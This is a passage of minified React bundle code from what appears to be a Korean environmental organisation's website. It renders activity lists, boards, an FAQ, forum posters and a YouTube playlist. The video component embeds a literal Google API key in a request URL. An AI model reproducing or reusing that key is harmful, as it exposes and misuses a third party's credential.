Object(g.jsxs)(Ot.c,{p:0,children:[Object(g.jsx)(j.r,{divider:Object(g.jsx)(j.o,{borderColor:"b.lg"}),spacing:3,align:"stretch",children:null===(r=null===e||void 0===e||null===(i=e.meta)||void 0===i?void 0:i.activity_re_,c=s?1e3:5,t=r.slice(0,c))||void 0===t?void 0:t.map(((e,t)=>Object(g.jsx)("div",{children:Object(g.jsxs)(j.e,{children:[Object(g.jsx)(V.a,{src:e.activity_list_image.url,fallbackSrc:"https://dummyimage.com/180x148/cccccc/fff",w:n?"120px":"180px",objectFit:"cover",borderRadius:"10"}),Object(g.jsxs)(j.b,{pl:"4",children:[Object(g.jsx)(j.h,{size:"xl",pb:"3",color:"b.g",dangerouslySetInnerHTML:{__html:de(e.activity_list_title)}}),e.activity_list_sns&&Object(g.jsx)(j.h,{size:"lg",pb:"3",color:"b.gr",wordBreak:"break-all",children:e.activity_list_sns}),Object(g.jsx)(j.p,{fontSize:"md",dangerouslySetInnerHTML:{__html:e.activity_list_text.replaceAll("-","<br/>-")}})]})]})},t)))}),Object(g.jsx)(j.b,{textAlign:"center",pt:"6",children:Object(g.jsx)(U.a,{fontSize:"2xl",color:"b.lg",colorScheme:"wh",onClick:()=>o(!s),children:s?qt?"Close":"\ub2eb\uae30":qt?"View All":"\uc804\uccb4\ubcf4\uae30"})})]})}))})]})}Vt.defaultProps={};var Ut=Vt;const{flexBoxDirection:Kt,participationSideBoxWidth:Yt,participationContentBoxWidth:Gt}=l;function Xt(e){let{activity_cateogry:t}=e;const{isLoading:i,error:r,data:c}=Object(b.useQuery)("ParticipationContentItemActivity",(()=>{return e=`${t}`,f.get(`?mode=list&taxonomy=activity_category&term_id=${e}`).then((e=>e.data));var e})),s=(e=>{switch(e){case"36":return"\uc120\uc815\ud504\ub85c\uc81d\ud2b8";case"41":return"\uc120\uc815\ud300 \uba85\ub2e8";case"33":return"\ud480\uaf43 \uc120\ubc1c\ub9ac\uc2a4\ud2b8";case"35":return"\ucd5c\uc885 \uc120\uc815\ub9ac\uc2a4\ud2b8";case"47":return"";default:return"en"===window.__LANG__?"Awardees List":"\ud65c\ub3d9\uc131\uacfc"}})(t);return"36"===t?Object(g.jsx)(g.Fragment,{children:!i&&!r&&c&&Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(j.d,{mt:"14",mb:"14",color:"b.lg"}),Object(g.jsx)(j.h,{size:"4xl",color:"b.dgr",pb:"9",children:s}),Object(g.jsx)(Rt,{data:c})]})}):"47"===t?Object(g.jsx)(g.Fragment,{children:!i&&!r&&c&&Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(j.h,{size:"4xl",color:"b.dgr",pb:"9",children:s}),Object(g.jsx)(Bt,{data:c})]})}):"41"===t||"33"===t||"34"===t?Object(g.jsx)(g.Fragment,{children:!i&&!r&&c&&Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(j.d,{mt:"14",mb:"14",color:"b.lg"}),Object(g.jsx)(j.h,{size:"4xl",color:"b.dgr",pb:"9",children:s}),Object(g.jsx)(Ut,{data:c})]})}):Object(g.jsx)(g.Fragment,{children:!i&&!r&&c&&Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(j.d,{mt:"14",mb:"14",color:"b.lg"}),Object(g.jsx)(j.h,{size:"4xl",color:"b.dgr",pb:"9",children:s}),Object(g.jsx)(Ft,{data:c,category:t})]})})}Xt.defaultProps={};var Jt=Xt;function $t(e){var t,i,r,c;let{formId:s}=e;const{isLoading:o,error:n,data:l}=Object(b.useQuery)("getPage",(()=>y(s)));return Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(j.h,{size:"4xl",color:"b.dgr",pt:"9",pb:"9",children:"\ubaa8\uc9d1\uacf5\uace0 | \ud589\uc0ac\uc548\ub0b4"}),Object(g.jsx)(jt,{title:null===l||void 0===l?void 0:l.title,content:null===l||void 0===l?void 0:l.content,featured_full:null===l||void 0===l?void 0:l.featured_full,displayButton:!0,url:""!==(null===l||void 0===l||null===(t=l.meta)||void 0===t?void 0:t.form_external_link)?null===l||void 0===l||null===(i=l.meta)||void 0===i?void 0:i.form_external_link:`/form/?form_id=${s}`,target:""!==(null===l||void 0===l||null===(r=l.meta)||void 0===r?void 0:r.form_external_link)?null===l||void 0===l||null===(c=l.meta)||void 0===c?void 0:c.form_target:""})]})}$t.defaultProps={};var Zt=$t;function ei(e){let{data:t}=e;const{flexBoxDirection:i}=l,[r]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`);return Object(g.jsx)(g.Fragment,{children:Object(g.jsx)(j.e,{justify:"space-between",pt:"5",direction:i,children:t.map(((e,t)=>Object(g.jsx)(j.e,{w:r?"100%":"282px",h:r?"auto":"228px",textAlign:"center",border:"1px",borderColor:"b.dgr",borderRadius:"16px",alignItems:"center",pb:r?"8":"0",pt:r?"8":"0",mb:r?"4":"0",children:Object(g.jsx)(j.p,{w:"100%",dangerouslySetInnerHTML:{__html:e},lineHeight:"1.8",color:"b.dgr",fontSize:"xl"})},t)))})})}ei.defaultProps={};var ti=ei;function ii(e){let{title:t,data1:i,data2:r}=e;const{flexBoxDirection:c}=l,[s]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`);return Object(g.jsxs)(j.e,{justify:"space-between",pt:"3",pb:"3",direction:c,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.bk",children:t}),Object(g.jsx)(j.b,{color:"b.g",w:s?"100%":"74%",children:Object(g.jsxs)(j.e,{justify:"space-between",direction:c,children:[Object(g.jsx)(j.b,{w:s?"100%":"50%",lineHeight:"1.5",dangerouslySetInnerHTML:{__html:je(i)}}),Object(g.jsx)(j.b,{w:s?"100%":"50%",lineHeight:"1.5",dangerouslySetInnerHTML:{__html:je(r)}})]})})]})}ii.defaultProps={};var ri=ii;function ci(e){let{data:t}=e;const{flexBoxDirection:i}=l,[r]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`);return Object(g.jsx)(g.Fragment,{children:t.map(((e,t)=>Object(g.jsxs)(j.e,{justify:"space-between",pt:"3",pb:"3",direction:i,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.bk",dangerouslySetInnerHTML:{__html:e.title},pb:r?"4":"0",maxW:r?"100%":"20%",wordBreak:"break-word"}),Object(g.jsx)(j.b,{color:"b.g",w:r?"100%":"74%",lineHeight:"1.6",dangerouslySetInnerHTML:{__html:e.text}})]},t)))})}ci.defaultProps={};var si=ci;const{flexBoxDirection:oi,participationContentBoxWidth:ni}=l;function li(e){let{title:t,data1:i,data2:r}=e;return Object(g.jsxs)(j.e,{justify:"space-between",pt:"3",pb:"5",direction:oi,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.bk",pb:{base:"2",md:"0",lg:"0"},textTransform:"capitalize",children:t}),Object(g.jsxs)(j.b,{color:"b.g",w:t?ni:"100%",children:[Object(g.jsx)(V.a,{src:i.url,maxW:"100%",w:"100%"}),r&&Object(g.jsx)(j.p,{fontSize:"md",color:"b.lg",pt:"4",children:r})]})]})}li.defaultProps={};var ai=li;const{flexBoxDirection:bi,participationContentBoxWidth:ji}=l;function di(e){let{title:t,data:i}=e;return Object(g.jsxs)(j.e,{justify:"space-between",pt:"3",pb:"3",direction:bi,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.bk",pb:{base:"2",md:"0",lg:"0"},textTransform:"capitalize",children:t}),Object(g.jsx)(j.b,{color:"b.g",lineHeight:"1.6",w:ji,dangerouslySetInnerHTML:{__html:je(i)}})]})}di.defaultProps={};var hi=di,xi=i(21),pi=i.n(xi);const{flexBoxDirection:gi,participationSideBoxWidth:Oi,participationContentBoxWidth:mi}=l;function ui(e){let{boardId:t}=e;const[i,c]=Object(r.useState)(void 0),[s,o]=Object(r.useState)("list"),{isLoading:n,error:l,data:a}=Object(b.useQuery)(["ParticipationContentItemRecentPost",i],(()=>F(`${t}`,4,0,void 0,i))),{isLoading:x,error:p,data:O}=Object(b.useQuery)("BoardInfo",(()=>N(t))),[m]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),u={borderBottomWidth:"1px",borderStyle:"solid",borderBottomColor:"b.g",pt:m?"4":"8",pb:m?"4":"8",pl:"0",pr:"5",fontWeight:"800"},f={borderStyle:"solid",borderWidth:"1px",borderColor:"#e6e6e6",width:"282px",borderRadius:"24px",overflow:"hidden"},w="en"===window.__LANG__;return Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(j.d,{mt:"14",mb:"14",color:"b.lg"}),!x&&O&&0!==O.category1_list.length&&Object(g.jsx)(j.b,{pb:"10",children:O.category1_list.split(",").map(((e,t)=>Object(g.jsx)(U.a,{variant:i===e?"solid":"outline",colorScheme:i===e?"dgr":"g",mr:2,mb:2,onClick:()=>c(e),children:e},t)))}),Object(g.jsxs)(j.e,{align:"center",justify:"space-between",pb:"9",children:[Object(g.jsxs)(j.e,{children:[Object(g.jsx)(j.h,{size:"4xl",color:"b.dgr",children:w?"Recent Posts":"\ud65c\ub3d9\uac8c\uc2dc\ud310"}),!m&&Object(g.jsxs)(j.b,{pl:3,pr:3,mt:1,children:[Object(g.jsx)("button",{onClick:()=>o("list"),children:Object(g.jsx)(tt.a,{as:dt.b,w:8,h:8,color:"list"===s?"b.dgr":"b.lg"})}),Object(g.jsx)("button",{onClick:()=>o("table"),children:Object(g.jsx)(tt.a,{as:dt.c,w:8,h:8,color:"table"===s?"b.dgr":"b.lg"})})]})]}),Object(g.jsxs)(j.e,{children:["author"===(null===O||void 0===O?void 0:O.permission_write)&&Object(g.jsx)(j.i,{href:`${w?"/en":""}/board?board_id=${t}&mode=write`,children:Object(g.jsx)(U.a,{size:m?"md":"lg",colorScheme:"dgr",mr:3,children:w?"Write":"\uae00\uc4f0\uae30"})}),Object(g.jsx)(j.i,{href:`${w?"/en":""}/board?board_id=${t}`,children:Object(g.jsx)(U.a,{size:m?"md":"lg",colorScheme:"dgr",children:w?"View All":"\uc804\uccb4\ubcf4\uae30"})})]})]}),!n&&!l&&a&&0===a.items.length&&Object(g.jsx)(j.b,{textAlign:"center",pt:100,pb:100,children:Object(g.jsx)(j.h,{size:"2xl",color:"b.gr",children:"\uac8c\uc2dc\ubb3c\uc774 \uc5c6\uc2b5\ub2c8\ub2e4."})}),!n&&!l&&a&&Object(g.jsxs)(g.Fragment,{children:["list"===s&&Object(g.jsx)(_e.a,{variant:"simple",size:"lg",borderTopWidth:"3px",borderStyle:"solid",borderTopColor:"b.dgr",children:Object(g.jsx)(_e.b,{children:a.items.map(((e,i)=>Object(g.jsxs)(_e.f,{children:[Object(g.jsx)(_e.c,{w:m?"100%":"70%",...u,...u,children:Object(g.jsx)(j.p,{fontSize:m?"xl":"2xl",fontWeight:"800",w:"99%",noOfLines:1,children:Object(g.jsx)(j.i,{href:`${w?"/en":""}/board?mode=view&board_id=${t}&post_id=${e.uid}`,dangerouslySetInnerHTML:{__html:e.title}})})}),!m&&Object(g.jsx)(_e.c,{fontSize:"2xl",color:"b.lg",whiteSpace:"nowrap",...u,textAlign:"right",children:pi()(e.date).format("YYYY. MM. DD")})]},i)))})}),"table"===s&&Object(g.jsx)(j.e,{justify:"space-between",children:a.items.map(((e,i)=>Object(r.createElement)(j.b,{...f,className:"item",key:i},Object(g.jsxs)(j.i,{href:`${w?"/en":""}/board?mode=view&board_id=${t}&post_id=${e.uid}`,children:[Object(g.jsx)(V.a,{src:`https://koreashe.org${e.thumbnail_file}`,objectFit:"cover",className:"item-image",w:"100%",h:"250px"}),Object(g.jsx)(j.b,{padding:"6",className:"item-text",children:Object(g.jsx)(j.e,{justify:"space-between",direction:"column",children:Object(g.jsx)(j.p,{fontSize:"lg",color:"b.g",lineHeight:"1.4",fontWeight:"bold",children:e.title})})})]}))))})]})]})}ui.defaultProps={};var fi=ui;const{flexBoxDirection:wi,participationSideBoxWidth:vi,participationContentBoxWidth:yi}=l;function zi(e){let{boardId:t}=e;const[i,c]=Object(r.useState)(void 0),[s,o]=Object(r.useState)("list"),{isLoading:n,error:l,data:a}=Object(b.useQuery)(["ParticipationContentItemRecentPostFaq",i],(()=>F(`${t}`,4,0,void 0,i))),{isLoading:x,error:p,data:O}=Object(b.useQuery)("BoardInfoFaq",(()=>N(t))),[m]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),u={borderBottomWidth:"1px",borderStyle:"solid",borderBottomColor:"b.g",pt:m?"4":"8",pb:m?"4":"8",pl:"0",pr:"5",fontWeight:"800"},f={borderStyle:"solid",borderWidth:"1px",borderColor:"#e6e6e6",width:"282px",borderRadius:"24px",overflow:"hidden"},w="en"===window.__LANG__;return Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(j.d,{mt:"14",mb:"14",color:"b.lg"}),Object(g.jsxs)(j.e,{align:"center",justify:"space-between",pb:"9",children:[Object(g.jsxs)(j.e,{children:[Object(g.jsx)(j.h,{size:"4xl",color:"b.dgr",children:"FAQ"}),!m&&Object(g.jsxs)(j.b,{pl:3,pr:3,mt:1,children:[Object(g.jsx)("button",{onClick:()=>o("list"),children:Object(g.jsx)(tt.a,{as:dt.b,w:8,h:8,color:"list"===s?"b.dgr":"b.lg"})}),Object(g.jsx)("button",{onClick:()=>o("table"),children:Object(g.jsx)(tt.a,{as:dt.c,w:8,h:8,color:"table"===s?"b.dgr":"b.lg"})})]})]}),Object(g.jsxs)(j.e,{children:["author"===(null===O||void 0===O?void 0:O.permission_write)&&Object(g.jsx)(j.i,{href:`${w?"/en":""}/board?board_id=${t}&mode=write`,children:Object(g.jsx)(U.a,{size:m?"md":"lg",colorScheme:"dgr",mr:3,children:"\uae00\uc4f0\uae30"})}),Object(g.jsx)(j.i,{href:`${w?"/en":""}/board?board_id=${t}`,children:Object(g.jsx)(U.a,{size:m?"md":"lg",colorScheme:"dgr",children:w?"View All":"\uc804\uccb4\ubcf4\uae30"})})]})]}),!n&&!l&&a&&Object(g.jsxs)(g.Fragment,{children:["list"===s&&Object(g.jsx)(_e.a,{variant:"simple",size:"lg",borderTopWidth:"3px",borderStyle:"solid",borderTopColor:"b.dgr",children:Object(g.jsx)(_e.b,{children:a.items.map(((e,i)=>Object(g.jsxs)(_e.f,{children:[Object(g.jsx)(_e.c,{w:m?"100%":"70%",...u,...u,children:Object(g.jsx)(j.p,{fontSize:m?"xl":"2xl",fontWeight:"800",w:"99%",noOfLines:1,children:Object(g.jsx)(j.i,{href:`${w?"/en":""}/board?mode=view&board_id=${t}&post_id=${e.uid}`,dangerouslySetInnerHTML:{__html:e.title}})})}),!m&&Object(g.jsx)(_e.c,{fontSize:"2xl",color:"b.lg",whiteSpace:"nowrap",...u,textAlign:"right",children:pi()(e.date).format("YYYY. MM. DD")})]},i)))})}),"table"===s&&Object(g.jsx)(j.e,{justify:"space-between",children:a.items.map(((e,i)=>Object(r.createElement)(j.b,{...f,className:"item",key:i},Object(g.jsxs)(j.i,{href:`${w?"/en":""}/board?mode=view&board_id=${t}&post_id=${e.uid}`,children:[Object(g.jsx)(V.a,{src:`https://koreashe.org${e.thumbnail_file}`,objectFit:"cover",className:"item-image",w:"100%",h:"250px"}),Object(g.jsx)(j.b,{padding:"6",className:"item-text",children:Object(g.jsx)(j.e,{justify:"space-between",direction:"column",children:Object(g.jsx)(j.p,{fontSize:"lg",color:"b.g",lineHeight:"1.4",fontWeight:"bold",children:e.title})})})]}))))})]})]})}zi.defaultProps={};var ki=zi,Si=i(10),_i=i(122);function Ci(e){let{term:t}=e;const{isOpen:i,onOpen:c,onClose:s}=Object(Si.f)(),[o,n]=Object(r.useState)(0),{isLoading:l,error:a,data:d}=Object(b.useQuery)("ParticipationContentItemSciforumViewPost",(()=>_("sciforumtag","sciforumtag_cat",t)));return Object(g.jsxs)(g.Fragment,{children:[!l&&!a&&d&&0===d.length&&Object(g.jsx)(j.b,{textAlign:"center",pt:"5",pb:"5",children:Object(g.jsx)(j.p,{children:"\ud3ec\uc2a4\ud130\uac00 \uc5c6\uc2b5\ub2c8\ub2e4."})}),!l&&!a&&d&&d.length>0&&Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(j.f,{templateColumns:"repeat(4, 1fr)",gap:6,children:d.map(((e,t)=>Object(g.jsx)("button",{onClick:()=>(e=>{n(e),c()})(t),children:Object(g.jsxs)(j.g,{w:"100%",borderStyle:"solid",borderWidth:"1px",borderColor:"b.lg",children:[Object(g.jsx)(V.a,{src:e.featured_medium,objectFit:"cover",w:"100%",maxH:"300"}),Object(g.jsx)(j.p,{p:"4",children:e.title})]},t)})))}),Object(g.jsxs)(_i.g,{isOpen:i,onClose:s,size:"4xl",isCentered:!0,children:[Object(g.jsx)(_i.l,{}),Object(g.jsxs)(_i.j,{children:[Object(g.jsx)(_i.k,{children:d[o].title}),Object(g.jsx)(_i.i,{}),Object(g.jsxs)(_i.h,{children:[Object(g.jsx)(j.b,{children:Object(g.jsx)(V.a,{src:d[o].featured_full,objectFit:"cover",w:"100%"})}),Object(g.jsx)(j.b,{textAlign:"center",pt:"5",pb:"5",dangerouslySetInnerHTML:{__html:d[o].content}})]})]})]})]})]})}Ci.defaultProps={};var Ai=Ci;const Fi=[{label:"\ubaa8\uc9d1",value:"recruit"},{label:"\ud504\ub85c\uadf8\ub7a8",value:"program"},{label:"\ud3ec\uc2a4\ud130",value:"poster"},{label:"\uc790\ub8cc\uc9d1",value:"data"},{label:"\uc0ac\uc9c4",value:"photo"}];function Ii(e){var t;let{post:i,movePost:c}=e;const[s,o]=Object(r.useState)(Fi[0].value);return Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(j.d,{mb:"6",color:"b.lg"}),Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsxs)("button",{onClick:()=>c(1),children:[Object(g.jsx)(st.a,{})," \uc774\uc804"]}),Object(g.jsx)(j.b,{children:Fi.map(((e,t)=>Object(g.jsx)(U.a,{size:"md",colorScheme:s===e.value?"dgr":"g",variant:s===e.value?"solid":"outline",mr:"2",ml:"2",pl:"5",pr:"5",onClick:()=>(e=>{var t,r,c,s;switch(e){case"data":null===(t=window)||void 0===t||null===(r=t.open(i.meta.sciforum_board,"_blank"))||void 0===r||r.focus();break;case"photo":null===(c=window)||void 0===c||null===(s=c.open(i.meta.sciforum_photo,"_blank"))||void 0===s||s.focus();break;default:o(e)}})(e.value),children:e.label},t)))}),Object(g.jsxs)("button",{onClick:()=>c(-1),children:["\ub2e4\uc74c ",Object(g.jsx)(st.b,{})]})]}),Object(g.jsx)(j.d,{mt:"6",mb:"6",color:"b.g"}),"recruit"===s&&Object(g.jsx)(lt,{dangerouslySetInnerHTML:{__html:i.content}}),"poster"===s&&Object(g.jsx)(Ai,{term:null===i||void 0===i?void 0:i.slug}),"program"===s&&Object(g.jsx)(lt,{dangerouslySetInnerHTML:{__html:null===(t=i.meta)||void 0===t?void 0:t.sciforum_program}})]})}Ii.defaultProps={};var Wi=Ii;function Li(e){var t,i;let{}=e;const[c,s]=Object(r.useState)(0),{isLoading:o,error:n,data:l}=Object(b.useQuery)("ParticipationContentItemSciforum",(()=>_("sciforum")));return Object(r.useEffect)((()=>{var e;if(l&&(null===(e=window)||void 0===e?void 0:e.location.pathname.split("post=")[1])){const e=l.findIndex((e=>{var t;return e.slug===(null===(t=window)||void 0===t?void 0:t.location.pathname.split("post=")[1])}));s(e)}}),[l]),Object(g.jsx)(g.Fragment,{children:!o&&!n&&l&&Object(g.jsxs)(g.Fragment,{children:[Object(g.jsxs)(j.b,{pt:"6",pb:"20",children:[Object(g.jsxs)(j.h,{size:"3xl",color:"b.dgr",pb:"8",children:[l[c].title," \ud658\uacbd\ud559\uc220\ud3ec\ub7fc"]}),Object(g.jsx)(j.p,{fontSize:"lg",dangerouslySetInnerHTML:{__html:null===(t=l[c])||void 0===t||null===(i=t.meta)||void 0===i?void 0:i.sciforum_general_info}})]}),Object(g.jsx)(Wi,{post:l[c],movePost:e=>{let t=c+e;t<0&&(t=0),t>=l.length&&(t=l.length-1),s(t)}})]})})}Li.defaultProps={};var Hi=Li;function Bi(e){let{}=e;const[t,i]=Object(r.useState)("list"),{isLoading:c,error:s,data:o}=Object(b.useQuery)(["ParticipationContentItemSheforum"],(()=>_("sheforum_lib",void 0,void 0,12))),[n]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),l={borderBottomWidth:"1px",borderStyle:"solid",borderBottomColor:"b.g",pt:n?"4":"8",pb:n?"4":"8",pl:"0",pr:"5",fontWeight:"800"};return Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(j.d,{mt:"14",mb:"14",color:"b.lg"}),Object(g.jsxs)(j.e,{align:"center",justify:"start",pb:"9",children:[Object(g.jsx)(j.h,{size:"4xl",color:"b.dgr",children:"\uc790\ub8cc\uc2e4"}),!n&&Object(g.jsxs)(j.b,{pl:3,pr:3,mt:1,children:[Object(g.jsx)("button",{onClick:()=>i("list"),children:Object(g.jsx)(tt.a,{as:dt.b,w:8,h:8,color:"list"===t?"b.dgr":"b.lg"})}),Object(g.jsx)("button",{onClick:()=>i("table"),children:Object(g.jsx)(tt.a,{as:dt.c,w:8,h:8,color:"table"===t?"b.dgr":"b.lg"})})]})]}),!c&&!s&&o&&Object(g.jsxs)(g.Fragment,{children:["list"===t&&Object(g.jsx)(_e.a,{variant:"simple",size:"lg",borderTopWidth:"3px",borderStyle:"solid",borderTopColor:"b.dgr",children:Object(g.jsx)(_e.b,{children:o.map(((e,t)=>Object(g.jsxs)(_e.f,{children:[Object(g.jsx)(_e.c,{w:"70%",...l,children:Object(g.jsx)(j.p,{fontSize:n?"xl":"2xl",fontWeight:"800",w:"99%",noOfLines:1,children:Object(g.jsx)(j.i,{href:`/board/?mode=view&board_id=sheforum_lib&post_id=${e.id}&reqmode=wp`,dangerouslySetInnerHTML:{__html:e.title}})})}),!n&&Object(g.jsx)(_e.c,{fontSize:"2xl",color:"b.lg",whiteSpace:"nowrap",...l,textAlign:"right",children:pi()(e.date).format("YYYY. MM. DD")})]},t)))})}),"table"===t&&Object(g.jsx)(j.f,{templateColumns:"repeat(4, 1fr)",gap:6,children:o.map(((e,t)=>Object(g.jsxs)(j.g,{w:"100%",borderWidth:"1px",borderColor:"b.lg",borderStyle:"solid",children:[Object(g.jsx)(j.i,{href:`/board/?mode=view&board_id=sheforum_lib&post_id=${e.id}&reqmode=wp`,children:e.featured_medium?Object(g.jsx)(V.a,{src:e.featured_medium,objectFit:"cover",w:"100%",h:200}):Object(g.jsx)(j.b,{w:"100%",h:200,bg:"b.gr"})}),Object(g.jsx)(j.b,{p:3,children:Object(g.jsx)(j.i,{href:`/board/?mode=view&board_id=sheforum_lib&post_id=${e.id}&reqmode=wp`,children:Object(g.jsx)(j.h,{size:"lg",dangerouslySetInnerHTML:{__html:e.title}})})})]},t)))})]})]})}Bi.defaultProps={};var Pi=Bi;function Ni(e){let{}=e;const{isLoading:t,error:i,data:r}=Object(b.useQuery)("BoardListShesView",(()=>F("33",999,0,""))),[c]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),s={infinite:!0,speed:500,slidesToShow:c?1:4,slidesToScroll:1,nextArrow:Object(g.jsx)(Z,{color:"gr"}),prevArrow:Object(g.jsx)(Z,{color:"gr"})},o={borderStyle:"solid",borderWidth:"1px",borderColor:"#e6e6e6",width:c?"100%":"282px",borderRadius:"24px",marginRight:"32px;",overflow:"hidden"},n="en"===window.__LANG__;return Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(j.b,{pt:"20",pb:"10",children:Object(g.jsx)(j.h,{size:"3xl",color:"b.dgr",children:"\uc774\uc804 \ud638 \ubcf4\uae30"})}),!t&&!i&&Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(ft,{children:Object(g.jsx)(E.a,{...s,children:r.items.map(((e,t)=>Object(g.jsx)("div",{children:Object(g.jsx)(j.b,{...o,className:"item",children:Object(g.jsxs)(j.i,{href:`/board?mode=view&board_id=33&post_id=${e.uid}`,children:[Object(g.jsx)(V.a,{src:`https://koreashe.org${e.thumbnail_file}`,objectFit:"cover",className:"item-image"}),Object(g.jsx)(j.b,{padding:"6",className:"item-text",children:Object(g.jsx)(j.e,{justify:"space-between",direction:"column",children:Object(g.jsx)(j.p,{fontSize:"lg",color:"b.g",lineHeight:"1.4",fontWeight:"bold",children:e.title})})})]})})},t)))})}),Object(g.jsx)(j.b,{textAlign:"center",pt:"10",children:Object(g.jsx)(j.i,{href:"/board?board_id=33",children:Object(g.jsx)(U.a,{colorScheme:"dgr",size:"lg",children:n?"View All":"\uc804\uccb4\ubcf4\uae30"})})})]})]})}Ni.defaultProps={};var Mi=Ni;const{flexBoxDirection:Ti,participationSideBoxWidth:Ri,participationContentBoxWidth:Di}=l;function Qi(e){let{playlistId:t}=e;const{isLoading:i,error:r,data:c}=Object(b.useQuery)("ParticipationContentItemVideo",(()=>(e=>f.get(`https://www.googleapis.com/youtube/v3/playlistItems?part=snippet&playlistId=${e}&key=AIzaSyCSu8BKzXAp9-8ddsg-MP-Q_B9FGqxcz9s`).then((e=>e.data)))(`${t}`))),[s]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),o={infinite:!0,speed:500,slidesToShow:s?1:2,slidesToScroll:1,nextArrow:Object(g.jsx)(Z,{color:"w"}),prevArrow:Object(g.jsx)(Z,{color:"w"}),variableWidth:!0,variableHeight:!0},n="en"===window.__LANG__;return Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(j.d,{mt:"14",mb:"14",color:"b.lg"}),Object(g.jsxs)(j.e,{align:"center",justify:"space-between",pb:"9",children:[Object(g.jsx)(j.h,{size:"4xl",color:"b.dgr",children:n?"Team-Introduction Videos":"\uc8fc\uc694\uc601\uc0c1"}),Object(g.jsx)(j.i,{target:"_blank",href:`https://www.youtube.com/playlist?list=${t}`,children:Object(g.jsx)(U.a,{size:"lg",colorScheme:"dgr",children:n?"View All":"\uc804\uccb4\ubcf4\uae30"})})]}),!i&&!r&&c&&Object(g.jsx)(ut,{children:Object(g.jsx)(E.a,{...o,children:c.items.map(((e,i)=>{var r,c,o,n,l,a,b,d,h;return Object(g.jsx)("div",{children:Object(g.jsx)(j.i,{fontSize:"md",target:"_blank",href:`https://www.youtube.com/watch?v=${e.snippet.resourceId.videoId}&list=${t}`,children:Object(g.jsxs)(j.b,{w:"lg",h:"sm",borderRadius:"24",mr:s?0:3,ml:"3",className:"item",children:[Object(g.jsx)(V.a,{src:(null===e||void 0===e||null===(r=e.snippet)||void 0===r||null===(c=r.thumbnails)||void 0===c||null===(o=c.standard)||void 0===o?void 0:o.url)?null===e||void 0===e||null===(n=e.snippet)||void 0===n||null===(l=n.thumbnails)||void 0===l||null===(a=l.standard)||void 0===a?void 0:a.url:null===e||void 0===e||null===(b=e.snippet)||void 0===b||null===(d=b.thumbnails)||void 0===d||null===(h=d.high)||void 0===h?void 0:h.url,objectFit:"cover",w:s?"300px":"512px",h:s?"auto":"384px",borderRadius:"24",className:"item-image"}),Object(g.jsxs)(j.b,{pt:"6",children:[Object(g.jsx)(j.p,{fontSize:"xl",children:e.snippet.title}),Object(g.jsx)(j.p,{fontSize:"sm",color:"b.lg",pt:"4",children:pi()(e.snippet.publishedAt).format("YYYY.MM.DD")})]})]})})},i)}))})})]})}Qi.defaultProps={};var Ei=Qi;function qi(e){let{term:t,slug:i,data:c}=e;const s=e=>{const{title:t}=e;return Object(g.jsx)(j.h,{wordBreak:"keep-all",size:"4xl",color:"b.bk",pb:"6",lineHeight:1.4,fontWeight:t.includes("<b>")?"normal":"bold",dangerouslySetInnerHTML:{__html:t}})},[o]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),{flexBoxDirection:n}=l;Object(r.useEffect)((()=>{document.title=a?`${null===c||void 0===c?void 0:c.title}`:`\ucc38\uc5ec\ud558\uae30 | ${null===c||void 0===c?void 0:c.title}`}),[c]);const a="en"===window.__LANG__;return Object(g.jsx)(g.Fragment,{children:c&&Object(g.jsxs)(j.b,{pt:"30",pb:"30",pl:o?"10":"0",pr:o?"10":"0",maxW:"1200",m:"0 auto",children:[Object(g.jsx)(s,{title:c.title}),Object(g.jsx)(j.p,{fontSize:"xl",pb:"6",dangerouslySetInnerHTML:{__html:je(c.content)}}),c.meta.participation_\ub300\ud45c\uc774\ubbf8\uc9c0?Object(g.jsx)(ai,{data1:c.meta.participation_\ub300\ud45c\uc774\ubbf8\uc9c0}):Object(g.jsx)(j.d,{color:"b.lg",mt:"0",mb:"6"}),c.meta.participation_\uc815\uc758\ucee8\ud150\uce20json&&Object(g.jsx)(si,{data:c.meta.participation_\uc815\uc758\ucee8\ud150\uce20json}),c.meta.participation_\uc0c1\uc790\ucee8\ud150\uce20json&&Object(g.jsx)(ti,{data:c.meta.participation_\uc0c1\uc790\ucee8\ud150\uce20json}),c.meta.participation_\uc0ac\uc5c5\ubaa9\uc801&&Object(g.jsx)(hi,{title:"\uc0ac\uc5c5\ubaa9\uc801",data:c.meta.participation_\uc0ac\uc5c5\ubaa9\uc801}),c.meta.participation_\ubaa8\uc9d1\ub300\uc0c1&&Object(g.jsx)(hi,{title:"\ubaa8\uc9d1\ub300\uc0c1",data:c.meta.participation_\ubaa8\uc9d1\ub300\uc0c1}),c.meta.participation_\uc120\ubc1c\ub300\uc0c1&&Object(g.jsx)(hi,{title:"\uc120\ubc1c\ub300\uc0c1",data:c.meta.participation_\uc120\ubc1c\ub300\uc0c1}),c.meta.participation_\uc804\uc2dc\uc548\ub0b4&&Object(g.jsx)(hi,{title:"\uc804\uc2dc\uc548\ub0b4",data:c.meta.participation_\uc804\uc2dc\uc548\ub0b4}),c.meta.participation_\uc120\ubc1c\uae30\uc900&&Object(g.jsx)(hi,{title:"\uc120\ubc1c\uae30\uc900",data:c.meta.participation_\uc120\ubc1c\uae30\uc900}),c.meta.participation_\